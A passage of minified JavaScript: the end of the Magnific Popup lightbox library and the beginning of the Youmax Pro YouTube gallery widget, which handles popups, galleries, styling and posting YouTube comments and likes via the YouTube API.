b=navigator.appVersion;n.isLowIE=n.isIE8=document.all&&!document.addEventListener,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=B(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),s=a(document),n.popupsCache={}},open:function(b){var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],u="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=s,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=x("bg").on("click"+j,function(){n.close()}),n.wrap=x("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=x("container",n.wrap)),n.contentContainer=x("content"),n.st.preloader&&(n.preloader=x("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}y("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(w(f,function(a,b,c,d){c.close_replaceWith=z(d.type)}),u+=" mfp-close-btn-in"):n.wrap.append(z())),n.st.alignTop&&(u+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:s.height(),position:"absolute"}),n.st.enableEscapeKey&&s.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(u+=" mfp-auto-cursor"),u&&n.wrap.addClass(u);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),y("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||a(document.body)),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),s.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),y(g),b},close:function(){if(!n.isOpen)return;y(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){y(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}s.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n.st.autoFocusLast&&n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,y(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),y("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;y("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;y("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}t&&t!==b.type&&n.container.removeClass("mfp-"+t+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,y(h,b),t=b.type,n.container.prepend(n.contentContainer),y("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(z()):n.content=a:n.content="",y(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,y("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey||b.altKey||b.shiftKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};y("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?s.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(f,[b,c,d]),a.each(c,function(c,d){if(d===undefined||d===!1)return!0;e=c.split("_");if(e.length>1){var f=b.find(j+"-"+e[0]);if(f.length>0){var g=e[1];g==="replaceWith"?f[0]!==d[0]&&f.replaceWith(d):g==="img"?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(j+"-"+c).html(d)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return A(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(b){A();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var C,D=function(){return C===undefined&&(C=document.createElement("p").style.MozTransform!==undefined),C};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;w("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,y("ZoomAnimationEnded")},16)},f)},16)}}),w(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),w(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return D()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var E="iframe",F="//about:blank",G=function(a){if(n.currTemplate[E]){var b=n.currTemplate[E].find("iframe");b.length&&(a||(b[0].src=F),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(E,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(E),w("BeforeChange",function(a,b,c){b!==c&&(b===E?G():c===E&&G(!0))}),w(b+"."+E,function(){G()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var H=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},I=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery";n.direction=!0;if(!c||!c.enabled)return!1;u+=" mfp-gallery",w(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),s.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),w("UpdateStatus"+d,function(a,b){b.text&&(b.text=I(b.text,n.currItem.index,n.items.length))}),w(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?I(c.tCounter,e.index,f):""}),w("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),e=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m);d.click(function(){n.prev()}),e.click(function(){n.next()}),n.container.append(d.add(e))}}),w(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),w(b+d,function(){s.off(d),n.wrap.off("click"+d),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=H(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=H(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=H(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),y("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,y("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}}),A()});

/*--------------------------
Youmax Pro
--------------------------*/
function youmaxSaveToken(e){e.status.signed_in&&(youmaxLoggedInUser.token=e.access_token,"comment"==youmaxLoggedInUser.action?(youmaxPostYouTubeComment(),youmaxLoggedInUser.action=null):"like"==youmaxLoggedInUser.action&&(youmaxPostYouTubeLike(),youmaxLoggedInUser.action=null))}function youmaxPostYouTubeComment(){var e=jQuery(".yp-post-likes").data("videoid"),t=jQuery("#yp-add-comment-text").val(),i="https://www.googleapis.com/youtube/v3/commentThreads?part=snippet&shareOnGooglePlus=false&fields=snippet&key="+youmaxLoggedInUser.apiKey,a='{"snippet":{"videoId":"'+e+'","topLevelComment":{"snippet":{"textOriginal":"'+t+'"}}}}';jQuery.ajax({url:i,type:"post",crossDomain:!0,data:a,beforeSend:function(e){e.setRequestHeader("Authorization","Bearer "+youmaxLoggedInUser.token),e.setRequestHeader("Content-Type","application/json"),e.setRequestHeader("Content-Length",a.length)},success:function(e){var i=e.snippet.topLevelComment.snippet.authorDisplayName,a=e.snippet.topLevelComment.snippet.authorProfileImageUrl;jQuery(".yp-post-comments").prepend("<div class='yp-comment'><div class='yp-comment-img'><img class='yp-comment-from-img' src='"+a+"' /></div><div class='yp-comment-text'><span>"+i+"</span><br> "+t+"</div></div>"),jQuery(".yp-post-comment-users").prepend("<img src='"+a+"' />"),jQuery("#yp-add-comment-text").val("")},error:function(e,t,i){alert("Could not add comment"),console.log(i)}})}function youmaxPostYouTubeLike(){null==youmaxLoggedInUser.likeListId?getLikeListId():addYouTubeLike()}function getLikeListId(){var e="https://www.googleapis.com/youtube/v3/channels?mine=true&part=contentDetails%2Csnippet&key="+youmaxLoggedInUser.apiKey+"&access_token="+youmaxLoggedInUser.token;jQuery.ajax({url:e,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){youmaxLoggedInUser.likeListId=e.items[0].contentDetails.relatedPlaylists.likes,youmaxLoggedInUser.picture=e.items[0].snippet.thumbnails["default"].url,youmaxLoggedInUser.name=e.items[0].snippet.customUrl,addYouTubeLike()},error:function(){alert("Could not add Like")}})}function addYouTubeLike(){var e=jQuery(".yp-post-likes").data("videoid"),t="https://www.googleapis.com/youtube/v3/playlistItems?part=snippet&fields=snippet&key="+youmaxLoggedInUser.apiKey,i='{"snippet": {"resourceId": {"videoId": "'+e+'","kind": "youtube#video"},"playlistId": "'+youmaxLoggedInUser.likeListId+'"}}';jQuery.ajax({url:t,type:"post",crossDomain:!0,data:i,beforeSend:function(e){e.setRequestHeader("Authorization","Bearer "+youmaxLoggedInUser.token),e.setRequestHeader("Content-Type","application/json"),e.setRequestHeader("Content-Length",i.length)},success:function(){var e=youmaxLoggedInUser.picture;jQuery(".yp-post-like-count").after("<img src='"+e+"'>"),jQuery(".yp-post-likes").css("pointer-events","none")},error:function(e,t,i){alert("Could not add like"),console.log(i)}})}var youmaxLoggedInUser={name:null,id:null,picture:null,token:null,apiKey:null};!function(e){"use strict";var t={apiKey:"AIzaSyAlhAqP5RS7Gxwg_0r_rh9jOv_5WfaJgXw",channelLinkForHeader:"https://www.youtube.com/user/yogahousem",tabs:[{name:"Uploads",type:"youtube-channel-uploads",link:"https://www.youtube.com/user/yogahousem"}],maxResults:"10",videoDisplayMode:"popup",minimumViewsPerDayForTrendingVideos:"5",displayFirstVideoOnLoad:!0,defaultSortOrder:"recent-first",youmaxDisplayMode:"grid",youmaxBackgroundColor:"#ECEFF1",itemBackgroundColor:"#fbfbfb",headerBackgroundColor:"rgb(0, 147, 165)",descriptionColor:"#686868",viewsColor:"#6f6f6f",controlsTextColor:"black",titleFontFamily:"Open Sans",generalFontFamily:"Roboto Condensed",offerBackgroundColor:"#fbfbfb",offerTextColor:"#686868",offerHighlightColor:"#FFC107",titleFontSize:"0.9",titleFontWeight:"normal",descriptionFontSize:"0.85",viewsDateFontSize:"0.75",baseFontSize:"16px",offerTitleFontSize:"1.3",offerDescriptionFontSize:"0.85",offerButtonFontSize:"1",responsiveBreakpoints:[600,900,1050,1600],gridThumbnailType:"full",dateFormat:"relative",loadMoreText:'<i class="fa fa-plus"></i>&nbsp;&nbsp;Show me more videos..',ctaText:'<i class="fa fa-envelope"></i>&nbsp;&nbsp;Get me a consultation..',ctaLink:null,previousButtonText:'<i class="fa fa-angle-left"></i>&nbsp;&nbsp;Previous',nextButtonText:'Next&nbsp;&nbsp;<i class="fa fa-angle-right"></i>',loadingText:"loading...",allDoneText:'<i class="fa fa-times"></i>&nbsp;&nbsp;All done..',showFixedPlayIcon:!1,iconShape:"circle",showHoverAnimation:!1,playlistNavigation:!1,carouselMode:!1,videoCache:[],aspectRatio:.5625,pageToken:null,nextPageToken:null,currentPageToken:null,previousPageToken:null,clearListOnDisplay:!0,channelIdForSearch:null,searchFlag:!1,allDoneFlag:!1,previousTabId:null,popupAlignTop:!0},i=function(e){var t=e.data("settings"),i="<div class='yl-font-controller'>",a="</div>",o="<div class='yl-wrapper'>",l="</div>",n="<div class='yl-header'></div>",s="<div class='yl-switch' title='Grid or List View' data-view='double-list'><i class='fa fa-bars'></i></div>",d="<div class='yl-list-title'><div class='yl-tab-container'><i class='fa fa-bars'></i></div><select id='yl-sort-order'><option value='popular-first' selected>Popular first</option><option value='recent-first'>Recent first</option></select>"+s+"</div>",r="<div class='yl-inline-container'></div>",c="<div class='yl-showing-playlist-name'></div>",u="<div class='yl-item-container'></div><br>",p="<div class='yl-load-more-button' data-text='"+t.loadMoreText+"'>"+t.loadMoreText+"</div>",y="<div class='yl-previous-button' data-text='"+t.previousButtonText+"'>"+t.previousButtonText+"</div>",m="<div class='yl-next-button' data-text='"+t.nextButtonText+"'>"+t.nextButtonText+"</div>",f="",v="<div class='yl-callout-container'></div>",g="";null!=t.ctaLink&&(f="<a href='"+t.ctaLink+"' target='_blank'><div class='yl-cta-button'>"+t.ctaText+"</div></a>"),g="load-more"==t.loadingMechanism?p:y+m,e.empty().append(i+n+o+d+r+c+u+g+f+v+l+a),ee(e)},a=function(t){var i,a,l="",n=t.data("settings"),s=t.attr("id");o(t),n.minimumViewsPerDayForTrendingVideos=parseInt(n.minimumViewsPerDayForTrendingVideos,10),"relative"==n.dateFormat?oe=de:"specific"==n.dateFormat&&(oe=le),W(t),l+="#"+s+".youmax-pro {background-color: "+n.youmaxBackgroundColor+";}",l+="#"+s+" .yl-load-more-button:hover {background: linear-gradient(to right,"+n.youmaxBackgroundColor+","+n.itemBackgroundColor+" 30%);}",l+="#"+s+" .yl-list-title select, #"+s+" .yl-item, #"+s+" .yl-load-more-button, #"+s+" .yl-previous-button, #"+s+" .yl-next-button {background-color: "+n.itemBackgroundColor+";}",l+="#"+s+" .yl-view-bucket {color: "+n.viewsColor+"; border-color: "+n.viewsColor+";}",l+="#"+s+" .yl-date-bucket{color: "+n.viewsColor+";}",l+="#"+s+" .yl-view-string{color: "+n.viewsColor+";}",l+="#"+s+" .yl-selected-tab:after{background-color:"+n.viewsColor+";}",l+="#"+s+" .yl-description, #"+s+" .yl-item, #"+s+" .yl-loader, #"+s+" .yl-list-title {color:"+n.descriptionColor+";}",l+="#"+s+" .yl-view-bucket-seen {background-color: "+n.headerBackgroundColor+";border-color: "+n.headerBackgroundColor+"; color:white;}",l+="#"+s+" .yl-grid .yl-view-bucket-seen {color: "+n.headerBackgroundColor+"; background-color:inherit;}",l+="#"+s+" .yl-loader {border-color: "+n.headerBackgroundColor+";}",l+="#"+s+" .yl-load-more-button, #"+s+" .yl-previous-button {box-shadow: 0 0px 2px rgba(0, 0, 0, 0.2), -0.2em 0px 0px 0px "+n.headerBackgroundColor+";}",l+="#"+s+" .yl-list-title select{box-shadow: 0 0px 2px rgba(0, 0, 0, 0.2), -0.2em 0px 0px 0px "+n.headerBackgroundColor+";}",l+="#"+s+" .yl-header, #"+s+" .yl-cta-button, #"+s+" .yl-switch, #"+s+" .yl-showing-playlist-name{background-color:"+n.headerBackgroundColor+"; color:"+n.headerTextColor+";}",l+="#"+s+" .yl-description a, .yp-popup-description a, .yp-comment span {color: "+n.headerBackgroundColor+";}",l+=".yp-share:hover, .yp-post-likes:hover, .yp-add-comment-button:hover {background-color: "+n.headerBackgroundColor+"; box-shadow: 0px 0px 0px 1px "+n.headerBackgroundColor+";}",l+="#"+s+" .yl-play-fill-color{background-color:"+n.headerBackgroundColor+";}",l+="#"+s+" .yl-title {color: "+n.titleColor+";}",l+="#"+s+" .yl-list-title select, #"+s+" .yl-load-more-button, #"+s+" .yl-previous-button, #"+s+" .yl-next-button {color:"+n.controlsTextColor+";}",l+="#"+s+" .yl-tab-container{color: "+n.tabsColor+";}",l+="#"+s+" .yl-callout-buy-button, #"+s+" .yl-callout-preview-button, #"+s+" .yl-offer-button{background-color:"+n.offerHighlightColor+"; color:"+n.offerBackgroundColor+";}",l+="#"+s+" .yl-callout, #"+s+" .yl-offer{box-shadow: 0px 0px 13px 2px rgba(0,0,0,0.2), 0.2em 0px 0px 0px "+n.offerHighlightColor+";}",l+=".yl-grid-callouts .yl-callout{box-shadow: 0px 0px 13px 2px rgba(0,0,0,0.2);}",l+=".yl-callout-title,.yl-offer-title {color: "+n.offerTextColor+";}",l+=".yl-callout-description,.yl-offer-description {color:"+n.offerTextColor+";}",l+=".yl-callout-right,.yl-offer {background-color: "+n.offerBackgroundColor+";}",i=n.headerBackgroundColor,-1!=i.indexOf("rgb")&&(a=i.substring(0,i.length-1)+",0.5)",a=a.replace("rgb","rgba"),l+=".yl-views-per-day{border-color: "+a+";}",l+="#"+s+" .yl-load-more-button:hover {background: linear-gradient(to right,"+a+","+n.itemBackgroundColor+" 20%);}",l+="#"+s+" .yl-loading {background: "+a+" !important;}"),l+=".yl-title {font-size:"+n.titleFontSize+"em !important; font-weight:"+n.titleFontWeight+" !important;}",l+=".yl-description {font-size:"+n.descriptionFontSize+"em !important;}",l+=".yl-date-bucket,.yl-view-string {font-size:"+n.viewsDateFontSize+"em !important;}",l+=".youmax-pro,.mfp-container{font-size: "+n.baseFontSize+";}",l+=".yl-offer-title,.yl-callout-title {font-size:"+n.offerTitleFontSize+"em !important;}",l+=".yl-offer-description, .yl-callout-description {font-size:"+n.offerDescriptionFontSize+"em !important;}",l+=".yl-offer-button, .yl-callout-buy-button, .yl-callout-preview-button {font-size:"+n.offerButtonFontSize+"em !important;}",l+=".yl-item,.yl-callout,.yl-offer{font-family:"+n.generalFontFamily+";}",l+=".yl-title,.yl-offer-title,.yl-callout-title {font-family:"+n.titleFontFamily+";}",n.hideHeader&&(l+="#"+s+" .yl-header {display:none;}"),n.hideSearch&&(l+="#"+s+" .yl-channel-search {display:none;}"),n.hideTabs&&(l+="#"+s+" .yl-tab-container {display:none;}"),n.hideSorting&&(l+="#"+s+" #yl-sort-order {display:none;}"),n.hideViewSwitcher&&(l+="#"+s+" .yl-switch {display:none;}"),n.hideLoadingMechanism&&(l+="#"+s+" .yl-load-more-button, #"+s+" .yl-previous-button, #"+s+" .yl-next-button{display:none;}",l+="#"+s+" .yl-cta-button{width:100%;}"),n.hideCtaButton&&(l+="#"+s+" .yl-cta-button{display:none;}",l+="#"+s+" .yl-load-more-button {width: 100%;} #"+s+" .yl-previous-button, #"+s+" .yl-next-button {width: 48.5%;}"),n.hidePopupDetails&&("inline"==n.videoDisplayMode?l+="#"+s+" .yp-popup-details {display:none;}":"popup"==n.videoDisplayMode&&(l+=".yp-popup-details {display:none;}",n.popupAlignTop=!1)),n.hideDuration&&(l+="#"+s+" .yl-duration {display:none;}"),n.hideThumbnailShadow&&(l+="#"+s+" .yl-item {box-shadow:none;}"),e(".youmax-added-styles-"+s).remove(),e("body").append("<style class='youmax-added-styles-"+s+"'>"+l+"</style>")},o=function(e){var t=e.data("settings");t.videoCache=[],t.nextPageToken=null,t.clearListOnDisplay=!0,t.searchFlag=!1,t.allDoneFlag=!1,e.data("settings",t)},l=function(e){var t,i=e.data("settings");t=r("youtube-channel-uploads",i.channelLinkForHeader),"error"!=t.identifier&&c(t.identifierType,t.identifier,null,e)},n=function(e,t){var i=t.data("settings"),a=e.items[0].id,o=e.items[0].snippet.localized.title,l="//www.youtube.com/channel/"+a,n=e.items[0].snippet.thumbnails["default"].url,d=t.find(".yl-header"),r="<div class='yl-channel-thumbnail'><a href='"+l+"' target='_blank'><img src='"+n+"' /></a></div>",c="<div class='yl-channel-details'><div class='yl-channel-name'><a href='"+l+"' target='_blank'>"+o+"</a></div><div class='yl-subscribe'><div class='g-ytsubscribe' data-channelid='"+a+"' data-layout='default' data-count='default'></div></div></div>",u="<div class='yl-channel-search'><input class='yl-channel-search-input' type='text' placeholder='search' /><i class='fa fa-search'></i></div>";d.append(r+c+u),i.channelIdForSearch=a,t.data("settings",i),s()},s=function(){e.ajaxSetup({cache:!0}),e.getScript("https://apis.google.com/js/platform.js").done(function(){}).fail(function(){})},d=function(e){for(var t,i,a,o,l,n=e.find(".yl-tab-container"),s=e.data("settings"),d=0;d<s.tabs.length;d++)i=s.tabs[d].type,a=s.tabs[d].name,o=s.tabs[d].link,t=r(i,o),"error"!=t.identifier&&(l=i+"-"+t.identifier,n.append("<div class='yl-tab' id='"+l+"'>"+a+"</div>"),"youtube-channel-uploads"==i?c(t.identifierType,t.identifier,l,e):"youtube-channel-playlists"==i?"youtube-channel-user"==t.identifierType?c(t.identifierType,t.identifier,l,e):s.defaultTab==a&&e.find("#"+l).click():"youtube-playlist-videos"==i?s.defaultTab==a&&e.find("#"+l).click():"vimeo-user-videos"==i&&s.defaultTab==a&&e.find("#"+l).click())},r=function(e,t){var i,a,o,l,n,s={identifier:"",identifierType:""};return t=t.replace(/\/$/,""),t=t.replace("/videos",""),t=t.replace("/playlists",""),"youtube-channel-uploads"==e||"youtube-channel-playlists"==e?(i=t.indexOf("/user/"),-1==i?(i=t.indexOf("/channel/"),-1==i?(alert("\n\nChannel Link should be of the format: \nhttps://www.youtube.com/channel/UComP_epzeKzvBX156r6pm1Q 